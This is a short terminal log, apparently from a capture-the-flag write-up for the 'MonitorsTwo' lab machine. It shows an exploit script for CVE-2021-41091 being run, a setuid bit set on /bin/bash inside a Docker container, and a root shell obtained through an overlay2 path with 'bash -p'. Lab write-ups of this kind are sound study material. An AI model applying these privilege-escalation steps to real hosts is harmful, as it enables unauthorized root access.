 marcus@monitorstwo:/tmp$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
MonitorsTwo has been Pwned!
bash-5.1# exit
marcus@monitorstwo:/tmp$ cd /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ./bin/bash -p
bash-5.1# whoami
Congratulations Gr4yc10u5, best of luck in capturing flags ahead!
root